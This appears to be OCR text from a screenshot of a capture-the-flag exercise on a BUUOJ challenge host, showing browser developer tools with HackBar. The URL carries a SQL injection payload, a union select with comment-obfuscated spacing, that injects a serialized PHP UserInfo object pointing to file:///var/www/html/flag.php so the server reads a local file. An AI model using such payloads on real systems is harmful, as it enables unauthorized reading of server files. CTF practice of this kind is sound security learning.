 username age blog
2 12 file:///var/www/html/flag.php
欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 HackBar Adblock Plus 1 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c3f6a5dc-65a3-4a74-9506-54d6bd8eb6b8.node4.buuoj.cn:81//view.php?no=0 union/****/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'%23